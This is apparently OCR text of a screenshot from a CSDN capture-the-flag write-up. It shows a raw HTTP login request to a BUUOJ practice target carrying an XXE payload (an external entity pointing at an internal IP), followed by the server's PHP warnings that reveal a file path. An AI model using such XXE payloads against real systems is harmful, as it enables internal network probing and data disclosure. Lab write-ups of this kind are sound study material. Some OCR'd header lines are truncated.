 1 POST /doLogin.php HTTP/1.1
2 Host: eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
3 Content-Length: 173
4 Accept: application/xml, text/xml, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
8 Content-Type: application/xml;charset=UTF-8
9 Origin: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
10 Referer: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.c
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,z
13 Cookie: UM_distinctid=179d118eb7b9ce-0746a04024af9d-51361244-1aeaa
14 Connection: close
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE a [
18 <!ENTITY exp SYSTEM "http://10.0.230.2">
19 ]>
20 <user>
<username>
&exp;
</username>
<password>
aaaa
</password>
</user>
21
22
23
16
</b>
<br />
18 <br />
19 <b>
Warning
</b>
:  simplexml_import_dom(): Invalid Nodetype to import in <b>
/var/www/html/doLogin.php
</b>
on line <b>
17
</b>
<br />
20 <br />
21 <b>
Warning
</b>
:  Cannot modify header information - headers already sent by (
/var/www/html/doLogin.php
</b>
on line <b>
31
</b>
<br />
22 <result>
<code>
0
</code>
<msg>
</msg>
</result>
https://blog.csdn.net/qq_25500649